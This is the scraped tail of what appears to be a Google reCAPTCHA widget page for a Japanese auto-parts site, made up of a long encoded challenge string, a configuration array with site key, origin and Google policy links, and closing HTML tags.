tNSrCn8KwAcKkXcK/w7BPw4vDnHTCg2HCpQ/Dn8KXAcK1GlJHFi4AXcK3GMOYPcOCJGYxwpXCtzXDhcOKR8KXwrnCtcOpwpxOYcKOwqXCpwbChMKBw77CsSZTwrtuw7fCrMKZw5XCjSfDvxo/wrnCjcOZw5sqwrfDmh8xwpbCnVxXGMOcb8OLw5VrwqpzwpTCtcKJBy1awqoNw6zCon/DrXTDkkjDkUxzw5haQsOYRH3DqAsGU1Aha8KrwqzCkClRw6HCvsK4w6HDkm0EIx8Lwr/[base64]/CqcKWQXYVJMK2w759PBfDjsKMw4nChcKyU8OrwoUoQis8UQbCqDjDjMOOGcOMVH7CmjELTMKPw4paw5F+wqrCnsOEwpTCg8KFJsObfw/DusOFwpDCo15mwq0VW8Kpw6EOQcO4NEjCrX/ClBMsUsKVdmLDpMKewqjCizfDugLCg8KQQ0lhwqrCgwTCp23CtxhUAsKWWsOWel3CvcKgwp/Du8KoUVXCkWFrVcOjLcOnwrJKw6zCpcOUDcKtw4nCrHTCpQ7ClG4XdcKhVwgRw6bCnFMTY8KlwqPCm1rCrik8woApwrobMBLCo07DlxLCvA3DtELCkBLCqsO0woccw6ZDw57Cl2NZwpN4wrrCul/CgMKdw5LDk8O0Y8O2w71sCxlVwq/CmcOAw6dtw5PCq8OOOiTDulLDtkjCiMObN8OCw4hwwqxbwqRTw7ULw54Ow6fDusKvLMOhwp3DmsKKE8K1T8O4AMK8FMOfw6zClHw8w4wbwrEAwq3Dp1TDrx7CmyfDoEvCgQ7DgBZae04hw4HCuB3DtMKuCQgwBS/Dj8KGaQ3DqzXDmjPCpsK7wpLCqcOMMmLClxckwq5hw75twqI9wrtzacOSPxhVXWHCrMKhwrRywoMqVMKUw7FIwqXDnHnCm8Owb8KNw7zDgsKvKcKmw4nCpMOeb8O+UMKkw67Dn8OPwrE0w7gEwqXDtS4fwqzChFfCs8KFwr4Lw63CjsKcDi3DpsOVSi/[base64]/CqcOGDTfDsnwdLjrDr8OrOMKkw4XDkUfDlCRIVsKvw6lrw7tVKXYPw5PDmsONRMOfUsOtw5h3wrLDh1DDjcKmFQfDgB/DusOUw4UyNQTDgRBEwoI5wrYpMBLCscOgw7JedVbCr8KvSCDDsUIVwrbCuT3Ctm7DkhU7wpDDhBvDvyh+AHpJw4/CnD3Ck8ONdxU3c8OKDWjDvcOgw6jCtDHCgMKtf3pfw7ZOwrhUUzHCtyHDi8Opw5crw67Cqg7DngdbwqLDngUfE2YhwowkwpXDs8OJw58pw4ZhasOTdiAbIxR+RU/Ct8Orw5gPwpYdw5rDi8OpHsKsWsK8I2fCjkHDpsOrYSgjPXJTw7Z+Q27DvMKgdsKdwo7DoXvCvcKFwoPDj8Kvwp7Dm3jChcO7D0jCmsOfwqzDs8Ojw5HDq8KqZSvCqlXCl8KWw4/[base64]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[base64]/DiUMEw4zDjHjCmsOUwpo2wr/DvgrDlxlLw5l4ZMK2w63ClUXCjsO5w6jDq8Ohwqg2C8OTw5QnK8KjDcKZDMKKw77DkDxlwrJdTHh2Alh9ZwvDscKHdwjDgMO8SMO5w5zCukHDj8K9UQF4CMOoXB4YTsOGKm/DlAcebcK6w4jDqcKRGX7DkUjDj8OxwrvChcKpX8Ksw6XCpAfCmcK6w619w4E5EhXDszYVwqVgwqRAO0hRwoLCjcOvOcOhV3LDtFQpw4HDi8OAw4HCpmFJw7bDi8KlV8KNbDh2Rj7Dp1IibcOzwqPDkmgcclxieT/CiQ7DmBQTwrY2b17CohTDjkB8Y8ONw5HCn1/[base64]/Cj07ChMK/[base64]/DkcOtWMKHw7XDncKMw6JgDMK4KcOpw4AhwqMuw6lbwqtdwoLDosOqw73DlW5UfMKcO8KJw7hKwr/ChsK/w50aQH9pw6LDo2NsKQrCjkcXF8Kaw4sSwpHDgzZKwr7CpgHDisOXwojDg8O0w5DCoMKZwqFme8KVCg/CqMOOG8KUP8Kkwr0Bw6jDvHU4wrTDpSxww43DrFtlWCDDqlDCi8KpwoTDt8Opw7UdDQlyw7/CpsKhTsKWw4JYwpvCsMO2w6XDlcKjKcO0w4LDjkcvw70EUCUTw48AYsOedBZSw7c1wozCvEs5w73CocKoAzQseyvDlDfCscOxw4zCncKPwrlND2Z2wo3CugfCoMKQV0lXwq/Co8Kvw5oxPwsWw4/DimbCqcONwqAjfsOoWcKQwqTCt0fDqcOAwoJGw4YUKcOLw6tDYMKsw53Cl8KbwoPCp0XDhMKHwqFEwrBRwrduZ8Kcw491wrbCnAJTKnvDk8KOw7UZehs/w5nDqxLCmcKBwocpw7nDiG/Dmw88QEXDgE7DiGwyKR7DkjPDj8KQwofCgMKTw5oLXMO9B8Ovw5PDihDCrlvCmD3DqhnDuF/ClcO0wrlFwr9yw6ZaYCfCgMOowoTDoMOgw4vChH/Ch8Kzw7pIJiQCw4UUw40YFFzCpsOSwqp3w491bw3Du8KJPMK7M2V6wqZ/[base64]/wpoDYMO4w4wEbcKewoLCg8KRwrxtccK6wotTwrjCrTHCisKvwr9DNcKlfWZIwrLCrMKZU8KWTlp1fMOIw45nJ8KmdsKpw6wIbRI7fsOnOsK0wpItDsOXCsOhwrRYwoPDrjHDvcODwpbCpXDDrMKrIW3Cu8KwMMKXB8Ofw77DnRxoCMK3w4fDg8K/S8Oywqcqw5fCkC0hw4YfSsKjworCiMOqGMOdRWLCkGEQVT9rTHjCgzHCocKISXg3wrjDkl1RwrLDsMKGw7PCmcOWA1HClgfDlxPDvUpsPcOxBzsNwozCosOoI8OaEWMhRcKBw5YPwoTDp8ONbcKiVUjDnjXCg8KyNsO6IcOHw5gcw5DCrzEGYsKyw60JwqtHwqR/w6xww5oQw6DDo8KKf1TCkFA6aQ7CkxXCsgwzRjgHw5A0w7DDrMKHw653DMOvBWdaY8OqKMKDCcK4wqZpw40JQcO2KHhFwrvCv8OGwpnDthZVQGLCjUBEC8KfLEvClVrCt1TCo8KoP8OkwoHCnsOzf8K6aFjCpsOWwrk/w4w8ZMK/wqvCoiLCqcKLRSNzwow1wp3CkBrDsAjCnxtFwr1sEwvCoMO/[base64]/w57DqMOQFBDDssKfE8OUH8KsAmXDgAvDosOAw4TCm8Kxw6ttwrvDp8ORw6bDocOSdic1JMKbwo8RwpfDm31nc2jDvVVWe8Ojw4bDvcO5w5wqesKZB8OeYsKywrnCpBpgNMObw5fDkGTDn8KJbiIvwr/DjSg2AcOCJkfCrcKfw6siwoBpw4PDiBNvw73DvsO1w5jDs3dwwr/DuMOHCkRywofCmMK+CcKfwpQIdxNcwoB8w6PDk1snw5TCggN8JxnDiy/DmgfDo8KGW8OQw50HKnvCkyXCrxnDnS/Cun58wrIWw71lwo/DkxDDvjfDqsOYZXPDkUbDt8K1fMKEGioJEyTDpyopwofCu8Onw5fCvsOZwqTDsirCgnbCkXvDjyTDh8KFWsKcwp8ZwrFnUlB0wrTCg0RPw74kC1Z/w4RgBcKUGTfCoFIRw70kecOjOsKtwrQ/[base64]/Ck8O0wpPDp8KTbsOuwooVw5LDncKtwpV9wr1GwqDDs39OZSLDtsOHb8Ktw7weUMKMSMOoeHfDqMK3NRAYw5jDj8OpZMO+FkPDikzDscKRdMOkFMOpRsO/wrMLw7PDiBNdw78lTsOMw5/[base64]/Ckh3CuhNWOETCsR0yRRoNMcOWwrHDlDLDicKyemQLwoplw4fCsRAzQ8KzJC3Cpy0Tw7PDrWQ8R8KVw5fCuRkQVWrCkcK0bhsxeD/Cjmx/[base64]/[base64]/w6wawqRtw7HCnXjDvQEFO8OCVWRWw6/Cq2/[base64]/Dj8Oew5rDusOpwrXDkcKDw5UbwogRG8KRaMOtw4vCr8Kfw53Du8KSwq8vw7/Dhw5YZEcTcsOQw6M5w67Cul/DgiTDgMOMwojCsxrCucKawrpXw4DDvVbDqzsOw454NsKeW8KIV0jDrMKewpkTGMKLSgwjbcKBwrRaw5bCkX/DgMOhw7Z5MWg8w5sec2JUw4BFZsOEDkbDrcKIUU7CsMKXE8KxGDzCpgnDtsOjw5rCkcOJCwZzwpNXw454fgZ2E8KdC8KawqrDhsKmaDfCj8O9wq5Hw5w/w4Btw4DCrMKNbsKLw4/DkWfCnFrCn8KufsKmYzcIw7XDpsK+wo/DlBplw6bChcKSw6k0HsOkNcOsZsO1TgEmFsO+w63Ct3kafcOfU30ZZATCqDHDkMK2F3Jmw57Domd8wr9mIXLDpwlCwqzDiV3Cm1c4f2BMw7XCuk9hbcO1wrtXwq3DpyVYw7zCohVWQMODR8OVO8KtFcOBR13DqCNvw7PCnSbDoHdoScK/w5cUw5bDjcOVRsKWL37DrcOmQMOBU8K4w53Dk8K0OjxWX8OSw4/Cl1DClEQMwrAtZMKcwprDrsOMQQoMWcOww6XDvF1LXcKJw4rCrUbCssOGw6B/ZFduwpHDtnPCnMOjw7sKworDlsO4wrnDplxQXULCncKdBsKcwpjCoMKHwpYpw5zCgcK3M1zDssKGVDvDgMK5WizCgwPCpsKcVTfCsDXDqcOUw413EcOCWsKfCcKgBhbDlsOUScOsNMOxWsK1wp3DlMK/fj9uw57CjMKbBRXCsMOGEMO5f8OXwpg5w5lle8ORwpDDq8OhPcO+MwDDg0/CnsKww6gtwrt/w79Nw63CjkDDmVvCixXCuBDDucKOcMOLwrzDt8OzwqvDmsKCw7bCl301IMODd23DkF40w5jCgjJ8w5NZEHzCkRTCmlbCh8ONeMOCDMOfRcO7cQFsP2gNwphWPMK5w4HCilIuw6kCw6zCgMK/[base64]/w6l2XcKmMDdnTXbDr0zDpMKvw5FvKGjDiB1pdj45YzMkZsOow7/[base64]/CkmZTw6HDhT0NwqIdw6lnKHHCh8OtIcOyw5Uxwq7Cu8KRw4bCrUPDuMKYSMKrw6/DjMKneMO5wpHCrGfDnsKWEFvDqWUBeMKgwqHCrMK9MTBzw6JmwosoBF49UsOnwqPDjsK5wqLCmnXCh8O2w5RuHGvCksOsZcOfwpvCin1MwpDCgcOow5h2AMOtwqxzXsK5KynCl8OuHRTDon3DiTfDlg/CkMOxw5AZwrXDsFFgFmJ7w7DDgUrCvhF/G2YfFsOvCMKocCjDvsOBPzUafjjDsFrDm8Oxw6gFw4nDncK3wpcGw6I6w6TCjV/[base64]/[base64]/[base64]/CmXVIUCsuYw8zccK8e8Kgw5nDs37DlkUjw77Cu1keFgXDlyjDuMO/wo7Dh2AkYcK8wqshwpwwwpLCpMK1wqorb8OIMgsGwrBIw7zCocKaUS8qIwQdw7xZwqIcwrDChXPCjsKbwo8pAsK7wojCh3/[base64]/DkcKdw5JGwqhvMnQcwqLDscKJw4TCpgQqw5zDicKSwqViYFpNwpLDjATDug1Uw6vCkCjDjy5nw6bDqC/Cqn8vw6vCr2jDncOYfsO/bsOlwq/DjjbDp8KODMOuCVILwqjDmVbCr8KWw67DlsKja8OiwrXDgUYZNcK/w4PDq8KyDcOZw6XDssOeHsKNwq5bw79/Tgc8WcKVNsOpwphdwq0RwrJHHkVhJzvDhDDCv8KJwpM/w6UjwozDpnN9CXbDj35yOMOENUVxRsKGBsKEw6PCtcOSw7/[base64]/[base64]/[base64]/DhEcQw5ZKwrrDtUnDvsKQB0sPbTkww5whCnFFwqs7OsONHlJJEQ7DksKHw6zDnMKUwr9Ow4YmwptdUBzDiV7CnsK8VBpPw51RQ8OkT8KZw6gbMMKkw5omw4khMgMfwrIBw41jUMOgA1vDrRvCrCtow6LDqcK7w4DCicK3w7bCjx/DrkPChMKIO8KowpjCqMKEAMKWw5TCuzAlwoMnOcKsw5EuwrMwwq/CrsKebcKhw6dEw4k2XhDCs8OEw5zCiEFcwpDDgsOmTcOOwrZgwozCnlfCrsKzw5zCjsOGJCbDqnvDncK9w4FnwpjDtMO/w71Fw7EwJEfDin/Dg1fDosOeH8Kvw5wzaUnDmcOGwr9cDRTDlcKpw5jDnSTChMO6w5jDnsO+LWVpC8KxNxbCqsKfw5JCAMK1w5cWwpY6w5zDqcOLNzTDq8KEEytOYMOtw6ovPExrDH/CtF/Dn0c2wqNcwoNYfC4aE8Omwqh/OhLCgRPDjWQVwot+czXCm8OPEk7Dg8KVU1jCl8KEwrduEX4JaU0DG0bChMOIw4TDpXbCusOaEcOkwr07wp53XMOfwptZwpfCmMKHBMKZw5RWwpVHYMKhYcOHw7MwJsK/K8OgwrRewrMqUx5jWRQpd8KNw5DDji/[base64]/CnFgSfsKtcSzDtMOXSsOGwo1VFsK5w43DgjQFw7ALw7dHYsKRYgjCr8OsIsKOw6PDmMOPwqAwZ2DChVLDqRdxwp8Nw6fCtsKfZl/Dn8KwKG3DuMO4RcOifwDCk0NHw4JFw7TCjB0vU8O0NwAGwrcoRsK7wonDom3CkWbDsgzCiMOiwovDkcKDecORaWcgwodJXmJcSMO3RlHDvcKeNsKGw6YnNR/DnRcvSXPDj8Ksw496QsKQSjZ3w54qwoYHwrFSw7LDlVDCncKpDz8VRcO+VsOTV8KbXUh7wr7DsW0Pw7ccaQnCjcOBwrUhV2VMw4EAwqXCgMKrLcKgNDc6UVbCscK7Z8OCQsOCTHcpX2zDj8K9U8OBw5DDkQnDsl5cKXjDhmEgSXJtw7zDtT/CkjrDo3DCrMOZwr/[base64]/DgWIAIjLDisK7cSNkwoMGwrJnw6vDnBU5w6rCjcK8Hw5GQBZFwqYgwqnDjC0VZ8OaST4Fw4jCkcOrZcOsFHzCtcOVIcK0wr/[base64]/wpXCq0LCpcOlw7ImGRPDicOaUxB8E8Kqw7o4w6QxByJ4wqYvwrpgejjDqSc/GsOOSMOPCcOawphCwoRRwp3ChlsrazbCoQExw6RYJR15MMKsw7nDqiw3ZG7CpEbCtsO9PMOzw47ChsO6VmAOFzpcUBTDjUnChVjDgR4Mw5Fbw6tPwrJTSRUdPsO1UB9hw7ZpDSvDj8KLU2bClMOmY8KZSMO9wrPCl8Kyw7c6w6EJwp82aMOyXsKQw4/DjMOpwp0XB8KDw7Juwp3CpMOBPMO0wp1Gwq0MaE53CB03wobCt8KWccK9w4IAwqHCn8KzCsOewonCoxnCnnTDmy0hw5IjCMOXw7DCocOQw5XDniTDmx44E8KNdQd8w6XDrcKsbMOjw4d1wqJYwo/Di0jDuMORGcOaa3JOw6xnw78HDVtCwqhjw5rDhhwow7FbYMOQwr/ClcOjwpxBdsO9UyBVwpwme8KBwpDDuizDrj4GaDQawqEtwqzCusKAw4fDksOOw6PDncKsJ8OzwqDCugE7LMKiEsKawrVSwpXDkcOqWBvCtsOBZlbCv8ODc8KzEDB0wr7ClV/CtUTCgcKiw7XDl8KIUX1iBcKyw65/X0d7wp/CtCQSacKcw6zClMKoF23DgzJ/ZT3CgxzDlsK9wo7ClSLCq8Ocw6/[base64]/Cm0NeSzvDmzjCtmZgDMKqeSNVw4TDjhfCn8OowqkOw5JJwo/[base64]/CpHjCvMO0ZU9QA2bDqFAvLcKtKkZtFMKHDMOyMEUBQSoFVMOnw7Mow51uwr/DgsKpHMOmwpoaw4zDlUpjw4t2UcK8w74wZm9sw54NT8K5w4FWIMONwpnDsMOIw4UtwooewqdkckgULMOXwoE0P8K8wp/DrcKqw7ZFBsKPGhEzwqEWbsKbw6nDiQAuwp/Drk0RwqsWwrHDqsOQwq/Cq8Khw7PDhw5dwr/CryQIDyDCm8Kyw6g+DRx7DW3CrinCkUREwqJnwpXDgHsgwrrCrRLDuHnDlcKKYh7CpDzDjQ03ey3CsMKJQnEXw53DpE/CmTDDv200w4HDtMOGw7LDrTJ6wrYPScOEOcKxw4DCh8OsWsK4YsOhwrbDgMKjAMO1OcKSLcOWwqfClsK9w48qwrHDogcfw6x5wrIww7ckwpzDoiDDowPDqsOhwrHCkkMxwq/DgsKhBDM9wq3DoDnCqynDnjjDukBQw5AOw6kmwq40Hnp7OSJ5I8O4JcOdwoVUwpnCo0gyIwUiw7/CksOBLMODYhVZwr/DicKZwoDDkMOJwph3w5HDucKyesKKw7rCh8K9bh8kwpnDl0LCnSzCq1DCugvCsnLCgmslbloCwpJhwqDDt0BKwrnCp8O6wrjDssOlwrU/woElPMOJwqVCJXwUw6RgFMO3wrhEw7taCjoqw74CKhPCgsO2Z3hawqXDtgHDvcKfw5PCtcKxwq/DpcO+H8KbBcKuwrY9CyhFLSTCoMKXTMOdd8KpKsK3wrbDmB3CjBPDj0haXVN2FcOsWSzDsjrDh1HDvMKFJcOGJcKtwrMKdVPDvsOgwprDuMKLAsK5wpZuw5TDu2zDrAwNKnVuwq/DgcObw6vCj8Ofwq0kw4FsOMK/[base64]/[base64]/wpLCuF1Lw4fDv8KXFHnDlcOSwpdrw6TDmRDDn3TDm8K1w5RTwo/Cph7DlsK2w7Q/[base64]/Cl8KeYgplL2HCkRjDqB4eT1Mrw73DmE18UMKQWsKTLAbDicO0w7rDuzHDkMO7DwzDrsKxwqd4w5oQezdwUSzDosOIFsOSRHRdC8O7w5liwrjDgwbCkHEswpbCp8OxAMKTEnjDqzRSw4lAwpDCksKSdGrCl2JlKMKFwqnDuMO1SMOvw6XCiHvDrFY/ScKTSiVWAMOMLMKqw40gw51yw4DCr8K3w5zCin0xw4HCmGFmS8OmwpcdDcKkJx0GaMOzw7TCjcOCw4LCv1vCvsK+wpjDuVvDlnLDihvDt8KWH0rDqRDClgrDrjFKwp9SwrdFwpDDlz8ZwonDu11fw6rDtzLCoVDChjjCp8Kdw44bwr/DscKTLkzDvUTDsQkZLjzDl8KCwoXCgMOkMcK7w5sBwonDmRohw7PCgFlkP8K7w63CmcO5RsK0wqBtworCi8OHG8OHwpHCjGzCgcOZLlB4JzNjw7jCjxPCtcKwwp4nwp7CksO+wpXDpMKTwo8lLgYUwowPwqBdOxssY8KqNHDCs0pLWMO/wqIWw6Z7woDCvhrClsKGOxvDucKlwrhqw4cRAMKywoHCtGduT8KYw7F2KHLDtzhyw6HCpA7DlsKCWsK6VcOaRMOzw6www57DpsOqPsKNw5PCosOqfEMbwqA1wovDjcOXYcOdwoVJw4bDk8KKwp9/B1vDgsKiQcOeLMKpUnlVw5RfVUlmwr/Ds8KBw7t8eMKKX8KLAMKuw6PDm2zCjGEgw5jDsMKvw6HCtSXCqFEvw7NwbjfCoQJ0ZsO/[base64]/T8O5CMKXbcKtwq/Ck8O7ZGFacxzDmmMbOcOSHV7ClCMXw6jDiMOiV8Opw7XDrXvDpMKSwqlMwo96S8KVw6HDjMOFw6wMw63DvMKGwqjDmgrCvjPDr2/CmMOIw4nDlBjCgsOwwovDjcK2I0cfw4hzw75AT8OzaBPDqMKReizCtcO6KWzCkgPDpsKrH8O/Z1pUwofCtUMtw487wqUCwqnDsi/[base64]/wrEVDA/DjHLDtSMIw5xJwr03L35+DcKJHcKRDsOCUMOCaMOgwoXCtH3CnsO5wpI8V8K3NMKkwpIBB8KJSMOQwojDsjs0w44faRPDmMKAa8O1MsOnwrJ7w7TCscK/[base64]/CgzwVMRrDumtrwqDDr3fCkMK/woApUcKMwohDCj/[base64]/w53DnSsRw4zDicKCw6bDpsKjw6I2w57Dh8OvwqF3GjIXU2EbMjjCqRoUB0ECIjEOwpFuw4sAe8KUw6RLBGPDpcOkNcOjwpk1w6RSwrvDp8KoOC1BBBfDkFY0w53Diw44woDDqMONa8OtLBrDp8KJQ1/DojV0RVjCk8K5wqgxaMOVwqQUw6UxwpB9w5/[base64]/ClsKkwp9PKj/DqMKOdsK0HMKgJyFUIBFiRy3DoMKxw5LCoVTDhMKJwrpLd8K8wpJaO8KtUMOKFsOAO3TDgWrDtsO2MkHDhcKVMmMVcsKgBThEe8O2MAfDhsK6w5Uaw4PClMOowqMqw6l/wqrDnibCkFXDt8KnY8KJJTTDlcKaAWvCnsKJBMO7wrcHwqxsTFQ4w4l/Px7CvcOhw43Do24awo5Ic8OPO8O2a8ODw40/Ng9Aw5vDo8ORC8K2w5LDssKFfQkNUcKKw5nCsMKNw73Ct8O7TQLCtsKKw6nCi0fDq3fDhwcfFQHDjsOAwqghPMK5w6B6b8ORSMOmwqk/UkPCmAPCmG/[base64]/DgB/ChAlzBF/[base64]/CvXJhw6jCtcKGb3wHw4PCkUgow4vCiwbDosKQwoMMGsKBwqZfeMOiKg7DgDJVw4Viw5A9wpTCoSjDuMKiIF/DpTXDnADDnyLDmEBAw6ECX1DDv0/Cp1MtHsKCw6/[base64]/DgA3DrgfDimFfYsO8B0vCikrDuyjCs8OMw4oEw47CpsOgDQ3DrzVCw5Nee8ODDwzDgwknWUDDi8KpUXwCwqcsw7d8wq0pwql6RsKOJMOew4cDw5MPI8KUX8OLwp0Ew7nDvHRfwrtSwo/ChcKXw73CkTNVw77DusO7BcK5wrjDu8OLw4dnaA0PX8O3RMKxdQU3woJFBcO2wo3CqyIVCQXCgsO4wq9mFMKbXlPDpcK4OWpNwpJMw6jDj2LCiHpSLjXClcK8BcKFwpxCSAV9PSIWeMO7w7cEEMOjH8K/FCJgw7jDusKFwog6R1fCmk7CscO3KT5icMKjGQDCinTCs3gqQD8ywq/CrsKpwovCuFnDkcODwrcFesKVw7LCj0bCscKrSsKIw6oUMsOZwqnDoXLCvB/CssKQwrzCggfDhsOvRMOqw4fCimEqMsKrwoB9SsO+RT1EGsKrw6gJwp1Kw77Dt1ZZwoHDlFQYNWUdccKnBAwNJWzDvlxaWhJcZiYQYWTDqjPDtxTCrzPCtcK1MhnDkQbCs39Gw5PDtQUJwr8fw5/DlH3Csk84CVXCnjMVwqTCnTnDnsKcfT3CvlAcw6tlK3HDg8Krw7AXwobDvyYkWTY1woNuSMOpHifCh8OJw703U8KvGcK9wosfwrRTwqEaw6jChsOfVzrCoBbCkMOuaMKEw5wQw6rCocO2w7XDnAPCnFLDnx43NsK7wr8kwoERwpJlTsOCHcOIwr/DjMOWfh3DigPDs8OUwr3Cs17CgcOnw58Ew7QCwqovw5sTaMObayTCu8K3SBJPBMKTwrUFRwBjw5oAw7LCsnZLdMKOwpwLw4kvP8OheMOUwqDDusKXO3fCvQbDggLCgMOaPsKJwpwdFCzCkRrCucOTwoPCqcKBw4bCt37CtcKTw53DjMOWwrHCrsOlEcKBeU4/PSLCqsOCw6XDhRxKehFdGcOxDhskwpTDuD/Dn8KCwqPDqMO/w4/DuxPDjxkFw7rCiT3Dv0s4w7PCq8KEYsKyw4/DlMOtw4k9wotow4jCjng6w4Vyw7BXZ8KtwrvDs8KmFMK+wozDiTXCnsKtwonCrMK/aWjCg8Obw5tew7JBw7MBw7oGw7/[base64]/Ch8Kqw7RJw5hcI8Kxw5rCmhIXwrnDtF/DoS1NGF4xw4YgYsKhRsKWw7oCw6sgEsOiw5DChnDDnRHCrcOMw5HCpcOkcADDhi/CqSEvwrYFw4BgEQo6wqbDiMKNP1JLWcOpw4xfLmBiwrhsH3PCk1JRHsO7wqUtwp19C8OgUMKRfBgVw7jCpwUTKRIkQMOaw54FbcK/w5jCvBsJwprCgsOtw7FMw5VFwo3CgcOnwqjCssO+S2fCoMKEw5Z0wr1Ww7Ahwpkhb8OJSsOsw5NLwpEdPAXCi2DCqcK5ecO/dwhYwrgQZsKGUxjCvAQOQcOCBsKoVsKsbsOQw5jDksOnw6LClsOgCMOAd8OWw6/[base64]/DoXHCkFYCw6Nhw7pXw5bDmMOIw7PChsO2PgrDhsOSXWsKw74Nw4VuwoBUwrZWEmsGw7/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,509],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://autobacs-kitakyushu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iBdJqIMrMovg5fVCRNH6q3on+jVIsqXMR52smaEud2o\\u003d\x22,1,0,null,1,1769509721409,0,0,[5],null,[67,148],\x22RC-7cLCVgl3HwN5Og\x22,null,null,null,null,null,\x220dAFcWeA47B11KpvSxC-hSazsc6GBvsHekstzPphpL2L1HOjHL4RsFsrO7WGg_cU-A3HBKQLzbdUy3rGL95s2TEnl-lFf1ckcE_Q\x22,1769592521408]");
    </script></body></html>